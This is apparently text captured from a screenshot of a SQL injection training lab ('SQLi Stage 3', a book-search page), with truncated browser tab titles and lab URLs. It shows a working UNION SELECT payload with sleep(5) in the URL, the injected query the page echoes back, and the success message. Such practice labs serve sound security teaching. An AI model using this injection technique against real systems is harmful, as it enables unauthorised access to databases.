 52.156.56.105:808
SQLi_unionselect_170
SQLi_multibyte_17051
SQL injection che
20.48.109.74:8081/ee
Ransomware as a Ser
Custom Keyboards
(1) Webh
52.156.56.105:8081/eef4a6d53c97b055136de86e412b42ac/stage3_bc6c6a35.php?title=Late Night Story' UNION SELECT 1,
SQLi Stage 3
1. Use UNION SELECT technique and make MySQL sleep for 5 seconds
2. Related lecture material can be download from here
Book Search
Select a title
Query string is: SELECT * FROM silent_books WHERE title='Late Night Story' UNION SELECT 1,2,3,4,sleep(5),6
Results:
Late Night Story | Alan R | 1996/12/2 | ISBN: 0123456789
1 | 2 | 3/4/0 | ISBN: 6
Congratzzz!!!
Your next journey begins at ...
http://52.156.56.105:8081/eef4a6d53c97b055136de86e412b42ac/stage4_ade8eaa5.php